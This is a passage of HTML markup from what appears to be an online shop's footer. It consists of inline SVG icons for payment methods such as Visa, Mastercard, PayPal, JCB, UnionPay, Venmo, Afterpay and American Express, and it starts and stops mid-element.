offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 